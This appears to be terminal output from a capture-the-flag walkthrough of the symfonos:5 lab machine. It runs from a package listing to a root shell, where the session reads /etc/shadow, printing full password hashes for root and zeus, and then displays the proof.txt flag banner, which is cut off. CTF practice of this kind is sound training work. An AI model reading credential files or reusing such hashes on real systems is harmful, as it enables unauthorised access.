 ii  dmsetup                       2:1.02.155-3                amd64        Linux Kernel Device Mapper userspace lib
ii  doc-debian                    6.4                         all          Debian Project documentation and other d
ii  docker-ce                     5:19.03.5~3-0~debian-buster amd64        Docker: the open-source application cont
ii  docker-ce-cli                 5:19.03.5~3-0~debian-buster amd64        Docker CLI: the open-source application
!/bin/bash
root@symfonos5:/home/zeus# id
uid=0(root) gid=0(root) groups=0(root)
root@symfonos5:/home/zeus# whoami
root
root@symfonos5:/home/zeus# date
Sat 08 Jan 2022 12:13:16 PM CST
root@symfonos5:/home/zeus# hostname
symfonos5
root@symfonos5:/home/zeus# cat /etc/shadow
root:$6$LCi0CrNofw.bZNIH$1JzaRFhkZM5zjdzhkcHyRoNluDS2w40H99UpCJCAhjhIyltCRND/7yMqMIyZ77RZwK1VDqk9mwTuZ88eqxSEw.:182
97:0:99999:7:::
daemon:*:18264:0:99999:7:::
bin:*:18264:0:99999:7:::
sys:*:18264:0:99999:7:::
sync:*:18264:0:99999:7:::
games:*:18264:0:99999:7:::
man:*:18264:0:99999:7:::
lp:*:18264:0:99999:7:::
mail:*:18264:0:99999:7:::
news:*:18264:0:99999:7:::
uucp:*:18264:0:99999:7:::
proxy:*:18264:0:99999:7:::
www-data:*:18264:0:99999:7:::
backup:*:18264:0:99999:7:::
list:*:18264:0:99999:7:::
irc:*:18264:0:99999:7:::
gnats:*:18264:0:99999:7:::
nobody:*:18264:0:99999:7:::
_apt:*:18264:0:99999:7:::
systemd-timesync:*:18264:0:99999:7:::
systemd-network:*:18264:0:99999:7:::
systemd-resolve:*:18264:0:99999:7:::
messagebus:*:18264:0:99999:7:::
sshd:*:18264:0:99999:7:::
zeus:$6$Q/Ttwr2DXtZboixL$AXcyIXQZ.O1ZQ0iOPhqKdel6Wb5GG3937Il6Dc0aG/yvdtvhp9Ovv0A5lVUXZ5rwUgR5yvXJuLMl1rM7Dx8ke.:182
67:0:99999:7:::
systemd-coredump:!!:18264::::::
root@symfonos5:/home/zeus# cd /root
root@symfonos5:~# ls
proof.txt
root@symfonos5:~# cat proof.txt
                    Congrats on rooting symfonos:5!
                                   ZEUS
              *      .            dZZZZZ,       .          *
                                 dZZZZ  ZZ,
     *         .         ,AZZZZZZZZZZZ  `ZZ,_          *
                    ,ZZZZZZV'      ZZZZ   `Z,`\
                  ,ZZZ    ZZ   .    ZZZZ   `V
        *      ZZZZV'     ZZ         ZZZZ    \_              .
.              V   l   .   ZZ        ZZZZZZ          .
               l    \       ZZ,     ZZZ  ZZZZZZ,